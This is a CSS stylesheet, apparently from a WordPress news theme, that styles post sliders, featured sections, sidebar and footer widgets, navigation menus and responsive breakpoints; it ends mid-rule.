.post-slider .post-slider-header {
padding-right: 70px;
min-height: 41px;
}
.post-slider .post-slider-header:before,
.post-slider .post-slider-header:after {
content: "";
display: table;
}
.post-slider .post-slider-header:after {
clear: both;
}
.featured-stories .post-boxed .entry-title {
font-size: 19px;
}
.post-slider .owl-nav {
right: 0;
}
.post-slider .owl-nav.disabled {
display: block;
}
.featured-slider.slider-no-title .owl-nav {
top: 1px;
right: 1px;
}
.featured-slider.slider-no-title .post-slider-header {
min-height: inherit;
}
.post-slider .owl-nav,
.post-slider .slick-next,
.post-slider .slick-prev {
top: -42px;
position: absolute;
}
.post-slider .owl-nav button.owl-prev,
.post-slider .owl-nav button.owl-next {
margin-left: 1px;
position: relative;
}
.post-slider .owl-nav button.owl-prev,
.post-slider .owl-nav button.owl-next,
.post-slider .slick-next,
.post-slider .slick-prev  {
width: 28px;
height: 28px;
display: inline-block;
font-size: 0;
float: left;
padding: 0;
border: none;
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.post-slider .owl-nav button.owl-prev:focus,
.post-slider .owl-nav button.owl-next:focus,
.post-slider .slick-prev:focus,
.post-slider .slick-next:focus {
outline: none;
}
.post-slider .owl-nav button.owl-prev:before,
.post-slider .owl-nav button.owl-next:before,
.post-slider .slick-prev:before,
.post-slider .slick-next:before {
color: #777777;
font-family: fontawesome;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 20px;
line-height: 27px;
position: absolute;
text-align: center;
width: 100%;
height: 100%;
top: 0;
left: 0;
}
.post-slider .owl-nav button.owl-prev:hover:before,
.post-slider .owl-nav button.owl-next:hover:before,
.post-slider .slick-prev:hover:before,
.post-slider .slick-next:hover:before {
color: #000000;
cursor: pointer;
}
.post-slider .owl-nav button.owl-prev:before,
.post-slider .slick-prev:before {
content: '\f104';
}
.post-slider .owl-nav button.owl-next:before,
.post-slider .slick-next:before {
content: '\f105';
}
.post-slider .vertical-slider .slick-prev:before {
content: '\f106';
}
.post-slider .vertical-slider .slick-next:before {
content: '\f107';
}
.post-slider .slick-next {
right: 0;
}
.post-slider .slick-prev {
right: 29px;
}
.boxed-layout .owl-carousel .owl-stage .owl-item .post-col,
.block-layout .owl-carousel .owl-stage .owl-item .post-col {
width: 100%;
padding-left: 1px;
padding-right: 1px;
}
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav {
right: 50%;
margin-right: -640px;
}
.site-footer .widget-area .post-slider .owl-nav,
.site-footer .widget-area .post-slider .slick-next,
.site-footer .widget-area .post-slider .slick-prev {
top: -46px;
} .featured-section {
padding-top: 30px;
}
.featured-section .featured-slider {
margin-bottom: 20px;
}
.stories-title {
font-size: 20px;
padding-left: 10px;
border-left: 4px solid #c80000;
margin-bottom: 15px;
font-weight: 700;
text-align: left;
}
.featured-section .post-block,
.featured-section .post-boxed {
margin-bottom: 10px;
}
.featured-section .post-block .entry-header,
.featured-section .post-boxed.inlined {
padding: 10px 10px 0;
}
.featured-section .post-boxed.inlined .post-img-wrap {
margin-right: 10px;
margin-bottom: 10px;
}
.featured-section .featured-slider .post-block .entry-header {
padding: 20px 20px 10px;
}
.featured-section .featured-slider .post-block .entry-title {
font-size: calc(19px + 9px);
margin-bottom: 5px;
}
.featured-section .featured-slider .post-block .post-img-wrap:before {
display: block;
padding-top: calc(60% + 4px);
}
.featured-section .featured-post .post-boxed .entry-title,
.featured-section .featured-post .post-block .entry-title {
font-size: 19px;
}
.featured-section .featured-post {
margin-bottom: 20px;
}
.featured-section .title-wrap {
overflow: auto;
}
.featured-section .single-featured-post .post-img-wrap:before {
padding-top: calc(120% + 10px);
}
.featured-section .two-column-featured-section .single-featured-post .post-block .entry-header {
padding: 20px 20px 10px;
}
.featured-section .two-column-featured-section .single-featured-post .post-img-wrap:before {
padding-top: calc(122% + 3px);
}
.featured-recent-post {
margin-bottom: 20px;
}
.featured-recent-post .recent-post-block {
background-color: #ffffff;
height: 100%;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
margin-bottom: 10px;
}
.featured-recent-post .post-boxed {
margin-bottom: 0;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
}
.featured-recent-post .post-boxed + .post-boxed,
.featured-recent-post .vertical-slider .slick-slide + .slick-slide {
border-top: 1px solid #e5e5e5;
}
.featured-recent-post .vertical-slider .slick-slide.slick-current {
border-top-color: transparent;
}
.featured-recent-post .post-boxed:before,
.featured-recent-post .post-boxed:after {
content: "";
display: table;
}
.featured-recent-post .post-boxed:after {
clear: both;
}
.featured-section .featured-stories .post-boxed {
margin-bottom: 14px;
}
.featured-stories .featured-posts-fullwidth-wrap {
margin-left: 0;
margin-right: 0;
padding-left: 10px;
padding-right: 10px;
}
.featured-stories .row.featured-posts-fullwidth-wrap {
padding-left: 5px;
padding-right: 5px;
}  .widget .container {
padding-top: 90px;
padding-bottom: 30px;
}
.widget {
margin-bottom: 30px;
padding: 15px;
position: relative;
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.widget-title {
font-size: 20px;
padding-left: 10px;
border-left: 4px solid #c80000;
text-align: left;
position: relative;
font-weight: 700;
margin-bottom: 15px;
}
.widget ol,
.widget ul {
list-style: none;
padding-left: 0;
margin-bottom: 0;
overflow: auto;
}
.widget ol ol,
.widget ul ul {
padding-left: 20px;
padding-top: 4px;
}
.widget ul li a {
color: #555555;
}
.widget ul li a:hover {
color: #c80000;
text-decoration: none;
}
.widget ul li {
margin-bottom: 4px;
}
.widget ul li:last-child {
margin-bottom: 0;
}
.widget-area .widget .container,
.widget-area .widget .container-fluid {
padding-left: 0;
padding-right: 0;
padding-top: 0;
padding-bottom: 0;
} .widget_calendar #wp-calendar {
width: 100%;
text-align: center;
}
.widget_calendar #wp-calendar tbody tr:first-child td  {
padding-top: 8px;
}
.widget_calendar #wp-calendar tbody tr:last-child td  {
padding-bottom: 8px;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
text-align: center;
padding-top: 3px;
padding-bottom: 3px;
}
.widget_calendar #wp-calendar caption {
font-weight: 700;
padding: 0 0 10px 0;
text-transform: uppercase;
caption-side: top;
}
.widget_calendar #wp-calendar th {
background-color: #f4f4f4;
font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
background-color: #f4f4f4;
}
.site-footer .widget_calendar #wp-calendar caption {
color: #bbb;
}
.site-footer .widget_calendar #wp-calendar th,
.site-footer .widget_calendar #wp-calendar tfoot td {
background-color: rgba(255, 255, 255, 0.1);
} .widget_recent_entries ul li {
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
padding: 8px 0;
}
.widget_recent_entries ul li:first-child {
padding-top: 0;
}
.widget_recent_entries ul li:last-child {
border-bottom: none;
}
.widget_recent_entries .post-date {
display: block;
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
padding-top: 5px;
}
.site-footer .widget_recent_entries .post-date {
color: rgba(170, 170, 170, 0.8);
}
.site-footer .widget.widget_recent_entries ul li {
margin-bottom: 0;
border-color: rgba(255, 255, 255, 0.1);
} .widget_tag_cloud a {
margin-right: 5px;
color: #555;
padding: 10px 0;
}
.widget_tag_cloud a:hover {
color: #c80000;
} .widget_text p:last-child{
margin-bottom: 0;
}
.widget_text p:before,
.widget_text p:after {
content: "";
display: table;
}
.widget_text p:after {
clear: both;
}
.widget_text p img {
margin-bottom: 15px;
}
.widget_text p img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.widget_text p img.alignnone {
display: block;
}
.widget_text p img.alignleft {
float: left;
margin-right: 15px;
margin-bottom: 4px;
}
.widget_text p img.alignright {
float: right;
margin-left: 15px;
margin-bottom: 4px;
} .newscard-widget-horizontal-vertical-posts {
padding: 0;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
margin-bottom: 16px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post  {
padding: 0;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
margin-bottom: 0;
width: 100%;
height: 234px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap:before {
display: none;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
width: calc(50% - 7px);
margin-right: 0;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-content {
padding: 15px 15px 7px;
}
.newscard-widget-horizontal-vertical-posts .post-vertical .second-col .post-boxed {
min-height: inherit;
}
.site-footer .newscard-widget-horizontal-vertical-posts .col-md-6 {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.site-footer .newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
float: none;
width: 100%;
}
.site-footer .newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
height: auto;
}
.site-footer .newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap:before {
display: block;
padding-top: 60%;
} .widget.newscard-widget-recent-posts {
padding: 0;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
margin-bottom: 16px;
}
.newscard-widget-recent-posts .nav {
margin-left: -5px;
margin-right: -5px;
margin-bottom: 5px;
}
.newscard-widget-recent-posts .nav .nav-item {
padding-left: 5px;
padding-right: 5px;
margin-bottom: 5px;
}
.newscard-widget-recent-posts .nav-link {
padding: 8px 10px;
margin-bottom: 5px;
text-align: center;
opacity: 0.75;
-moz-opacity: 0.75;
filter:alpha(opacity=75);
background-color: rgba(0, 0, 0, 0.08);
min-width: 200px;
}
.newscard-widget-recent-posts .nav-link:not(.active) {
border-color: transparent;
}
.newscard-widget-recent-posts .nav-link:hover,
.newscard-widget-recent-posts .nav-link.active {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.site-content .newscard-widget-recent-posts .nav-link:hover,
.site-content .newscard-widget-recent-posts .nav-link.active {
color: #333333;
} .widget-area .newscard-widget-recent-posts .nav .nav-item {
-webkit-box-flex: 1;
-ms-flex: 1 auto;
flex: 1 auto;
}
.widget-area .newscard-widget-recent-posts .nav-link {
min-width: inherit;
}
.site-footer .newscard-widget-recent-posts .nav {
margin-bottom: 10px;
}
.site-footer .newscard-widget-recent-posts .nav-link {
color: #ffffff;
padding: 0 10px;
text-align: left;
background-color: transparent;
opacity: 0.6;
-moz-opacity: 0.6;
filter:alpha(opacity=60);
}
.site-footer .widget-area .newscard-widget-recent-posts .nav-link.widget-title {
margin-bottom: 5px;
}
.site-footer .newscard-widget-recent-posts .nav-link:hover,
.site-footer .newscard-widget-recent-posts .nav-link.active {
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.site-footer .widget-area .newscard-widget-recent-posts .widget-title {
margin-bottom: 25px;
}
.site-footer .widget-area .newscard-widget-recent-posts {
margin-bottom: 20px;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed,
.site-footer .widget-area .newscard-widget-recent-posts {
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
padding: 0;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed {
margin-bottom: 10px;
}
.site-footer .widget-area .newscard-widget-recent-posts .col-md-6 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .post-img-wrap {
width: 70px;
height: 70px;
margin-right: 10px;
margin-bottom: 0;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
font-size: calc(15px + 1px);
font-weight: 400;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title,
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a,
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta,
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a {
color: #bbbbbb;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a:hover,
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a:hover {
color: #ffffff;
}
.site-footer .widget-area .newscard-widget-recent-posts .category-meta {
display: none;
} .newscard-widget-card-block-posts {
padding: 0;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
margin-bottom: 16px;
}
.newscard-widget-card-block-posts:before,
.newscard-widget-card-block-posts:after {
content: "";
display: table;
}
.newscard-widget-card-block-posts:after {
clear: both;
}
.site-footer .newscard-widget-card-block-posts .post-col {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
} .newscard-widget-double-column-posts {
padding: 0;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
margin-bottom: 16px;
}
.newscard-widget-double-column-posts .title-wrap {
overflow: auto;
}
.newscard-widget-double-column-posts .post-boxed {
min-height: inherit;
}
.site-footer .newscard-widget-double-column-posts .first-col,
.site-footer .newscard-widget-double-column-posts .second-col {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.site-footer .newscard-widget-double-column-posts .second-col {
padding-top: 14px;
} .newscard-widget-ad {
padding: 0;
margin-bottom: 15px;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
text-align: center;
}
.newscard-widget-ad .newscard-ad-bx{
display: inline-block;
margin-bottom: 15px;
}
.site-footer .newscard-widget-ad .col-sm {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
} .site-footer .widget-area {
color: #bbbbbb;
background-color: #393939;
padding-top: 50px;
padding-bottom: 20px;
}
.site-footer .widget {
padding: 0;
background-color: transparent;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
}
.site-footer .widget-title {
text-align: left;
margin-bottom: 20px;
color: #ffffff;
border-bottom: none;
padding-bottom: 0;
}
.site-footer .social-profiles {
margin-bottom: 15px;
padding-top: 3px;
}
.site-footer .widget-subscribe .form-control,
.site-footer .widget-subscribe .btn {
padding: 10px;
}
.site-footer .widget ul li {
margin-bottom: 6px;
}
.site-footer caption,
.site-footer .widget ul li a,
.site-footer .widget_tag_cloud a {
color: #bbbbbb;
}
.site-footer .widget ul li a:hover,
.site-footer .widget_tag_cloud a:hover {
color: #ffffff;
} .site-info {
background-color: #333333;
padding-top: 25px;
padding-bottom: 5px;
text-align: center;
color: #888888;
}
.site-info a,
.site-info a:hover {
color: #cccccc;
}
.site-info .social-profiles,
.site-info .copyright {
margin-bottom: 12px;
text-align: center;
}
.site-info .social-profiles ul li a {
font-size: calc(15px + 3px);
}
.site-info .copyright a:hover {
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
}
.site-info .copyright .theme-link,
.site-info .copyright .privacy-link,
.site-info .copyright .author-link,
.site-info .copyright .wp-link,
.site-info .copyright .custom-content {
display: inline-block;
padding-right: 8px;
margin-bottom: 8px;
}
.site-info .copyright .theme-link:after,
.site-info .copyright .privacy-link:after,
.site-info .copyright .author-link:after,
.site-info .copyright .wp-link:after {
content: '|';
margin-left: 8px;
display: inline-block;
}
.site-info .copyright div:last-child:after {
content: normal;
} @media (max-width: 1340px) {
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav {
margin-right: inherit;
right: 30px;
}
}
@media (max-width: 1199px) {
h1 {
font-size: 36px;
}
h2 {
font-size: 30px;
}
h3 {
font-size: 26px;
}
h4 {
font-size: 22px;
}
h5 {
font-size: 18px;
}
h6 {
font-size: 16px;
}
.featured-section .featured-slider .post-block .post-img-wrap:before {
padding-top: calc(85% + 2px);
}
.featured-section .featured-slider .post-block .entry-header,
.featured-section .two-column-featured-section .single-featured-post .post-block .entry-header,
.featured-section .single-featured-post .post-block .entry-header {
padding: 15px 15px 5px;
}
.newscard-widget-recent-posts .nav .nav-item {
-webkit-box-flex: 1;
-ms-flex: 1 auto;
flex: 1 auto;
}
.newscard-widget-recent-posts .nav-link {
min-width: inherit;
}
}
@media (max-width: 991px) {
.info-bar {
overflow: visible;
}
.info-bar .infobar-links .infobar-links-menu-toggle {
display: block;
border: none;
font-size: 0;
background-color: transparent;
color: #ccc;
position: absolute;
top: 0;
right: 30px;
padding: 7px 12px;
min-width: 42px;
text-align: center;
background-color: rgba(255, 255, 255, 0.2);
}
.info-bar .infobar-links .infobar-links-menu-toggle:before {
font-size: 21px;
line-height: 20px;
content: '\f0c9';
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
}
.info-bar .infobar-links .infobar-links-menu-toggle:focus {
outline: none;
}
.info-bar .infobar-links .infobar-links-menu-toggle:hover {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.info-bar .infobar-links.toggled-link-on .infobar-links-menu-toggle {
background-color: rgba(0, 0, 0, 0.2);
}
.info-bar .infobar-links.toggled-link-on .infobar-links-menu-toggle:before {
content: "\f00d";
}
.info-bar .infobar-links {
position: inherit;
}
.info-bar .infobar-links ul {
background-color: rgba(0, 0, 0, 0.2);
margin-left: -30px;
margin-right: -30px;
display: none;
}
.info-bar .infobar-links.toggled-link-on ul {
display: block;
}
.info-bar .infobar-links ul li {
float: none;
padding: 0;
}
.info-bar .infobar-links ul li + li {
border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.info-bar .infobar-links li + li:before {
display: none;
}
.info-bar .infobar-links ul li a {
padding: 8px 30px;
display: block;
text-align: right;
}
.info-bar.infobar-links-on .container {
padding-right: 73px;
}
.info-bar.infobar-links-on .infobar-links {
width: calc(100% + 43px);
margin-right: -43px;
display: block;
min-height: 0;
}
.navbar-brand {
padding-top: 0;
padding-bottom: 0;
}
.navigation-bar .container {
padding-right: 30px;
}
.navbar-ad-section {
text-align: left;
margin-top: 15px;
}
.navigation-bar {
background-color: #ffffff;
}
.navigation-bar-top {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.navbar-main {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
background-color: #fff;
}
.navigation-bar-top .search-toggle {
display: block;
position: absolute;
top: 0;
right: 30px;
bottom: 0;
font-size: 16px;
padding: 10px;
line-height: 24px;
}
.navigation-bar .nav-search {
display: none;
}
.navigation-bar-top .search-bar {
background-color: #ffffff;
box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.07);
-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.07);
}
.search-block .input-group-prepend .btn-theme {
padding-left: 22px;
padding-right: 22px;
}
.search-block {
position: inherit;
top: auto;
right: auto;
width: auto;
padding-left: 0;
padding-right: 0;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
background-color: transparent;
}
.search-block.on {
display: block !important;
}
.search-block.off {
display: none !important;
}
.navbar-collapse {
margin-left: -30px;
margin-right: -30px;
}
.navbar .is-sticky .navbar-collapse {
overflow: auto;
}
.navbar .sticky-wrapper:not(.is-sticky) .navbar-collapse {
max-height: none !important;
}
.main-navigation {
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.main-navigation li + li {
border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.main-navigation ul li a {
color: #555555;
}
.main-navigation ul li.current_page_item > a,
.main-navigation ul li.current_page_ancestor > a,
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current-menu-ancestor > a,
.main-navigation ul li a:hover,
.main-navigation ul li a:focus,
.main-navigation ul li.show > a,
.main-navigation ul li:hover > a,
.main-navigation .dropdown-menu a:hover,
.main-navigation .dropdown-menu a.current-menu-item,
.main-navigation li ul li:hover > a,
.main-navigation li ul li.current-menu-item > a,
.main-navigation li ul li.current-menu-ancestor > a,
.main-navigation ul li li.current_page_item > a,
.main-navigation li ul li.current_page_ancestor > a {
color: #c80000;
background-color: transparent;
}
.navigation-light .main-navigation ul li.current_page_item > a,
.navigation-light .main-navigation ul li.current_page_ancestor > a,
.navigation-light .main-navigation ul li.current-menu-item > a,
.navigation-light .main-navigation ul li.current-menu-ancestor > a,
.navigation-light .main-navigation ul li a:hover,
.navigation-light .main-navigation ul li a:focus,
.navigation-light .main-navigation ul li.show > a,
.navigation-light .main-navigation ul li:hover > a,
.navigation-light .main-navigation .dropdown-menu a:hover,
.navigation-light .main-navigation .dropdown-menu a.current-menu-item,
.navigation-light .main-navigation li ul li:hover > a,
.navigation-light .main-navigation li ul li.current-menu-item > a,
.navigation-light .main-navigation li ul li.current-menu-ancestor > a,
.navigation-light .main-navigation ul li li.current_page_item > a,
.navigation-light .main-navigation li ul li.current_page_ancestor > a {
background-color: transparent;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a,
.main-navigation ul li ul li.page_item_has_children > a {
padding-right: 45px;
}
.main-navigation ul li.menu-item-has-children > a:after,
.main-navigation li ul li.menu-item-has-children > a:after,
.main-navigation ul li.page_item_has_children > a:after,
.main-navigation li ul li.page_item_has_children > a:after {
content: "\f107";
color: #555555;
right: 30px;
font-weight: 400;
display: none
}
.main-navigation .dropdown-parent.menu-item-has-children > a,
.main-navigation .dropdown-parent.page_item_has_children > a {
padding-right: 80px;
}
.main-navigation .dropdown-parent .dropdown-toggle {
display: block;
height: 45px;
width: 80px;
}
.main-navigation .dropdown-parent .sub-menu,
.main-navigation .dropdown-parent .children {
display: none;
}
.main-navigation .dropdown-parent .sub-menu.dropdown-active,
.main-navigation .dropdown-parent .children.dropdown-active {
display: block;
}
.navbar-collapse .main-navigation ul li a {
padding-top: 12px;
padding-bottom: 12px;
}
.main-navigation ul li a {
padding-left: 30px;
padding-right: 30px;
}
.main-navigation ul li ul li a {
padding-left: 60px;
}
.main-navigation ul li ul li ul li a {
padding-left: 90px;
}
.main-navigation ul li ul li ul li ul li a {
padding-left: 120px;
}
.main-navigation ul li ul li ul li ul li ul li a {
padding-left: 150px;
}
.main-navigation li ul {
position: relative;
top: auto;
left: auto;
width: auto;
display: block;
border-width: 1px 0 0;
}
.main-navigation ul li ul li ul,
.headernav .main-navigation ul li ul li ul {
left: auto;
}
.main-navigation ul li ul,
.main-navigation ul ul li ul,
.main-navigation ul ul ul li ul,
.main-navigation ul ul ul ul li ul,
.main-navigation ul ul ul ul ul li ul {
display: block;
}
.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul {
display: block;
}
.main-navigation ul.sub-menu ul.sub-menu,
.main-navigation ul.children ul.children {
top: auto;
}
.featured-section .featured-slider .post-block .entry-header,
.featured-section .two-column-featured-section .single-featured-post .post-block .entry-header,
.featured-section .single-featured-post .post-block .entry-header {
padding: 20px 20px 10px;
}
.featured-section .post-block .entry-header,
.featured-section .single-featured-post.both-col-single .post-block .entry-header {
padding: 15px 15px 5px;
}
.featured-section .featured-slider .post-block .post-img-wrap:before,
.featured-section .two-column-featured-section .single-featured-post .post-img-wrap:before,
.featured-section .single-featured-post.both-col-single .post-img-wrap:before {
padding-top: 60%;
}
.featured-stories .featured-posts-fullwidth-wrap {
padding-left: 30px;
padding-right: 30px;
}
.featured-stories .row.featured-posts-fullwidth-wrap {
padding-left: 25px;
padding-right: 25px;
}
.widget-area .sticky-wrapper,
.widget-area .sticky-wrapper.is-sticky {
height: auto !important;
}
.widget-area .sticky-wrapper .sticky-sidebar,
.widget-area .sticky-wrapper.is-sticky .sticky-sidebar {
width: 100% !important;
position: relative !important;
top: auto !important;
}
}
@media (max-width: 767px) {
h1 {
font-size: 32px;
}
h2 {
font-size: 28px;
}
h3 {
font-size: 25px;
}
h4 {
font-size: 22px;
}
h5 {
font-size: 19px;
}
h6 {
font-size: 16px;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
margin-bottom: 15px;
}
.info-bar .infobar-links .infobar-links-menu-toggle {
right: 20px;
}
.info-bar .infobar-links ul {
margin-left: -20px;
margin-right: -20px;
}
.info-bar .infobar-links ul li a {
padding-left: 20px;
padding-right: 20px;
}
.info-bar.infobar-links-on .container {
padding-right: 63px;
}
.navbar-collapse {
margin-left: -20px;
margin-right: -20px;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a,
.main-navigation ul li ul li.page_item_has_children > a {
padding-right: 35px;
}
.main-navigation ul li.menu-item-has-children > a:after,
.main-navigation li ul li.menu-item-has-children > a:after,
.main-navigation ul li.page_item_has_children > a:after,
.main-navigation li ul li.page_item_has_children > a:after {
right: 20px;
}
.main-navigation .dropdown-parent.menu-item-has-children > a,
.main-navigation .dropdown-parent.page_item_has_children > a {
padding-right: 60px;
}
.main-navigation .dropdown-parent .dropdown-toggle {
width: 60px;
}
.main-navigation ul li a {
padding-left: 20px;
padding-right: 20px;
}
.main-navigation ul li ul li a {
padding-left: 40px;
}
.main-navigation ul li ul li ul li a {
padding-left: 60px;
}
.main-navigation ul li ul li ul li ul li a {
padding-left: 80px;
}
.main-navigation ul li ul li ul li ul li ul li a {
padding-left: 100px;
}
.container,
.featured-stories .featured-posts-fullwidth-wrap {
padding-left: 20px;
padding-right: 20px;
}
.featured-stories .row.featured-posts-fullwidth-wrap {
padding-left: 15px;
padding-right: 15px;
}
.site-title {
font-size: 30px;
}
.navigation-bar .container {
padding-right: 20px;
}
.navigation-bar-top .search-toggle {
right: 20px;
}
.navbar-head,
.navbar-head.navbar-bg-set {
padding-top: 15px;
padding-bottom: 15px;
}
.navbar-brand {
margin-right: 0;
display: block;
}
.navigation.pagination .page-numbers,
.page-links span,
.page-links a:hover span {
padding: 10px 20px;
}
.top-stories-bar .top-stories-label .label-txt {
font-size: 16px;
}
.top-stories-bar .top-stories-lists .marquee a {
padding-left: 30px;
}
.post,
.type-attachment,
.site-main .type-page,
.comments-area,
.woocommerce.single-product .site-main > .product {
padding: 15px;
}
.post-featured-image.page-single-img-wrap {
margin: -15px -15px 15px;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post.inlined .post-img-wrap {
float: none;
width: 100%;
}
.featured-section .featured-slider .post-block .post-img-wrap:before {
content: "";
padding-top: 60%;
display: block;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap:before {
display: block;
}
.newscard-widget-horizontal-vertical-posts .post-boxed.main-post .post-img-wrap {
height: auto;
}
.newscard-widget-double-column-posts .first-col + .second-col {
padding-top: 14px;
}
.post-slider .featured-posts-fullwidth-wrap .owl-nav,
.post-slider .owl-carousel-center-full-width .owl-nav,
.post-slider .owl-carousel-center-default .owl-nav {
right: 20px;
}
.post-slider .owl-carousel-center-default {
margin-left: -20px;
margin-right: -20px;
width: auto;
}
.site-footer .widget-area {
padding-top: 40px;
padding-bottom: 10px;
}
.entry-title,
.page-title,
.comments-title,
.featured-section .featured-slider .post-block .entry-title {
font-size: 25px;
}
.post-boxed .entry-title,
.post-block .entry-title,
.post-boxed.main-post.inlined .entry-title,
.post-col .entry-title,
.post-col .format-quote blockquote,
.post-col .format-quote blockquote p,
.featured-stories .post-boxed .entry-title,
.featured-stories .post-block .entry-title,
.featured-section .featured-post .post-block .entry-title,
.post-boxed.inlined .entry-title {
font-size: 18px;
}
.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
font-size: 16px;
}
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
-ms-flex: 0 0 33.33%;
flex: 0 0 33.33%;
max-width: 33.33%;
} .wp-block-column {
padding-left: 15px;
padding-right: 15px;
flex-basis: inherit;
flex-grow: inherit;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.wp-block-media-text .wp-block-media-text__media,
.wp-block-media-text .wp-block-media-text__content {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.wp-block-media-text .wp-block-media-text__media {
text-align: center;
}
.wp-block-media-text .wp-block-media-text__media img {
display: inline-block;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
-ms-flex-order: 1;
order: 1;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
-ms-flex-order: 2;
order: 2;
}
}
@media (max-width: 575px) {
h1 {
font-size: 28px;
}
h2 {
font-size: 25px;
}
h3 {
font-size: 23px;
}
h4 {
font-size: 20px;
}
h5 {
font-size: 18px;
}
h6 {
font-size: 16px;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
